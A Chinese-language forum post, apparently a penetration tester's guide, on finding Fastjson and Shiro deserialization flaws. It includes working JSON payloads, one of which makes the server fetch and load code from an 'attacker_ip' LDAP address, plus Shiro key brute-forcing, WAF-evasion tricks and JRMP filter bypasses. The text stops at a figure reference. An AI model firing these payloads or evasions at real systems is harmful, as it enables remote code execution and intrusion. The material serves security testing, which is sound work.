Java反序列化漏洞主要分为两大类:原生反序列化和组件反序列化。组件反序列化漏洞更为常见,例如大家熟知的fastjson反序列化、Shiro反序列化漏洞等。本文基于实战经验,分享针对这些漏洞的黑盒挖掘思路与技巧。
根据实际挖掘情况,各类型反序列化漏洞的出现频率大致为:fastjson > shiro >= jdbc > XStream > 原生反序列化。
一、Fastjson反序列化漏洞挖掘
1.1 漏洞存在性判断
Fastjson反序列化漏洞的挖掘,首先需要观察请求数据包是否采用JSON格式进行数据传输。如果确认是JSON传输,则可以尝试投递Payload进行探测。

一个简单的判断方法是:尝试删除请求数据包末尾的 },如果服务器返回的报错信息中包含 com.alibaba.fastjson.JSON 等特征,则基本可以断定目标使用了Fastjson组件。
可以直接盲打以下Payload,如果目标存在Fastjson 1.2.24 至 1.2.83 版本的漏洞,则会触发DNSLog请求。
{"zero":{"@type":"java.net.Inet4Address","val":"xxx.dnslog.cn"}}

使用以下Payload可以根据报错信息进一步判断Fastjson的具体版本:
{"@type":"java.lang.AutoCloseable"a["test":1]
1.2 漏洞利用链选择
针对出网环境:
如果确认版本在1.2.47以下且服务器可出网,可以尝试使用通杀链,例如JdbcRowSetImpl链:
{"v47":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"xxx":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://attacker_ip/exp","autoCommit":true}}
针对不出网环境:
若服务器无法出网,无法接收DNSLog回连,可以通过枚举@type的类名,根据服务器响应报错的长度或内容差异来判断是否存在漏洞。



如果应用中存在以下依赖类,则可以直接利用对应的不出网利用链:
com.mchange.v2.c3p0.WrapperConnectionPoolDataSourceorg.apache.tomcat.dbcp.dbcp.BasicDataSourceorg.apache.tomcat.dbcp.dbcp2.BasicDataSourceorg.apache.ibatis.datasource.unpooled.UnpooledDataSource (与MyBatis等ORM框架相关)

这些利用链可以使用 Java Chains 等工具来生成。例如,C3P0链可以实现二次反序列化攻击。
二、Shiro反序列化漏洞挖掘
2.1 WAF绕过技巧

在渗透测试中,如果发现请求数据包中存在 Cookie: rememberMe=...,即可尝试爆破默认密钥。
若遇到WAF拦截,可尝试在rememberMe字段值中插入“脏数据”进行绕过。例如,在Cookie值中插入@、$、`、_、-等符号,通常不影响Shiro对其的解密与反序列化过程。


此外,也可以将请求方法改为POST,并在POST Body中添加一个包含大量垃圾数据的参数(如4MB的test=),以此干扰WAF的检测逻辑。
2.2 “有Key无链”场景处理


有时成功爆破出密钥(有Key),但常用的CommonsBeanutils链(CB链)却无法利用。由于Shiro组件默认包含CB链依赖,若被过滤,可尝试使用其他链。
同样可以借助 Java Chains 工具,逐一尝试内置的利用链,通过是否收到DNSLog请求来判断可用的链。

对于不出网的环境,可以通过比较响应时间的延迟来判断特定链是否存在。


另一种绕过思路是使用JRMP二次反序列化链。如果服务端的过滤器只是简单检查反序列化数据中是否包含“java.lang.Runtime”等危险类名,那么通过JRMP客户端触发服务端向恶意JRMP监听器请求并反序列化对象,可以成功绕过此类过滤。下图以原生反序列化场景为例展示原理:
 发表于 2025-12-5 14:35:54
|
查看: 183|
回复: 0
发表于 2025-12-5 14:35:54
|
查看: 183|
回复: 0
